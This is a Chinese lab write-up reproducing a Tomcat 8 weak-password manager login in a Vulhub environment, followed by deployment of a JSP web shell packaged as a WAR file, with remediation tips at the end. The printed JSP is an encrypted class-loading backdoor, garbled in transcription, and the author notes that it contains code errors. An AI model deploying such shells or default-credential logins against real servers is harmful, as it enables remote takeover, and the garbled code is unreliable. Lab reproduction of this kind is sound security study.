1.实验目的

1、能成功搭建漏洞测试与测试工具所需的运行环境

2、能成功利用漏洞原理测试复现漏洞

2覆盖知识点

配置文件处理不当导致可被弱密码登录

Getshell漏洞注入

3实验环境与操作

实验环境

1、VMware Workstation 16

2、Ubuntu 20.4

3、Vulhub靶场

4、kali

实验步骤

1.在Ubuntu中搭建相应的环境

| cd vulhub/tomcat/tomcat8 docker-compose up –d |



搭建完成后查看环境所开启的端口为8080,然后打开相应的服务:192.168.32.135:8080

- 复现开始



进入后台,登录用户密码为tomcat

进入后台后,进行war包制作



| <%@pageimport="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader(U(ClassLoader c)(super(c);)publicClass g(byte [b)(return super. defineClass(b,0,b.length))%><%if(request.getParameter("pass")!=null)(String k= (""+UUlD.randomUUID0).replace("-"").substring(1,6);session.putValue("u",k);out.print(k);return;)Cipher c=Cipher.getlnstance ("AES");c.init(2,newSecretKeySpec((session.getValue("u")+ ").getBytes(),"AES"));newU(this.getclass().getClassoader).g(c.dFinal(newsun.misc.BASE64Decoder().decodeBuffer(request.getReader().readine)).newInstande.equals(pageContext);%> |

参照网上的代码先进行jsp文件的制作,时间紧急没有对它进行查看然后将它转化为war包

jar -cvf testt.war “test.jsp”

在deploy上传war包

war包的路径为网站根目录/war包名称/后门名称(eg:/testt/test.jsp)

虽然有代码错误但是我们可以看到通过对tomcat弱口令登录之后我们确实在deploy成功上传了我们想要执行的shell的代码,这可以看出确实能够做出恶意的操作。

修补方案

- 可以修改配置文件,将存在后门的用户密码账号设置符合复杂度的要求;

- 限制对于manage/html目录访问的权限。

2746

2746

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?